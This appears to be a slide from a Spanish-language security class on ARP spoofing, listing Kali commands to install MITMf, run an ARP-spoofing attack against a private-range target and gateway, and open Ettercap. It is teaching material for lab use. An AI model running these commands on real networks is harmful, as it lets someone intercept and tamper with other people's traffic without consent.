

# ARP Spoofing
Soluciones PoC-2:
Kali
Apt-get update
Apt-get install mitmf
﻿mitmf --spoof --arp --target 192.168.1.8 --gateway 192.168.1.1 -i eth0
﻿ettercap -G